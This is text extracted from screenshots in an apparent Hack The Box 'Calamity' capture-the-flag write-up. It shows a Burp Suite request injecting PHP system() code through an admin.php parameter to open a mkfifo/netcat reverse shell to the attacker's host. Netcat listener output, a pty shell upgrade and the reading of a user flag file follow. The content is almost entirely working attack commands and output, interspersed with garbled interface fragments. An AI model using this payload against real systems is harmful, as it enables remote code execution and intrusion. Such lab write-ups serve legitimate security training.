 Burp Suite Community Edition v2020.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 3 × ...
Send Cancel < | ▾ > | ▾
Request
Raw Params Headers Hex
1 GET /admin.php?html=
<%3fphp+system('rm+/tmp/f%3bmkfifo+/tmp/f%3bcat+/tmp/f|/bin/sh+-i+2>%261|/dev/shm/dayu+10.10.14.51+1234+>/tmp/f')+%3f>
HTTP/1.1
2 Host: 10.10.10.27
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.27/admin.php?html=%3C%3Fphp+print+exec%28ls%29%3F%3E
8 Connection: close
9 Cookie: adminpowa=noonecares
10 Upgrade-Insecure-Requests: 1
11
12
? < + > Type a search term 0 matches
minion.jpg
Terminator ...
swdsaomiao
dayuJoker
dayuEuropa
dayuCalamity
/bin/bash
/bin/bash × /bin/bash
/bin/bash 84x41
root@kali:~/Desktop/dayuCalamity# nc -vlp 1234
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 10.10.10.27.
Ncat: Connection from 10.10.10.27:56408.
/bin/sh: 0: can't access tty; job control turned off
$ root@kali:~/Desktop/dayuCalamity# nc -vlp 1234
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 10.10.10.27.
Ncat: Connection from 10.10.10.27:56410.
/bin/sh: 0: can't access tty; job control turned off
$ root@kali:~/Desktop/dayuCalamity# nc -vlp 1234
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 10.10.10.27.
Ncat: Connection from 10.10.10.27:56412.
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ python -c 'import pty; pty.spawn("/bin/bash")'
www-data@calamity:/var/www/html$ cd /home
cd /home
www-data@calamity:/home$ ls
ls
xalvas
www-data@calamity:/home$ cd xalvas
cd xalvas
www-data@calamity:/home/xalvas$ ls
ls
alarmclocks app dontforget.txt intrusions peda recov.wav user.txt
www-data@calamity:/home/xalvas$ cat user.txt
cat user.txt
0790e7be60d5cd7faeeb9ac550762e5e
www-data@calamity:/home/xalvas$
大余安全
https://blog.csdn.net/qq_34801745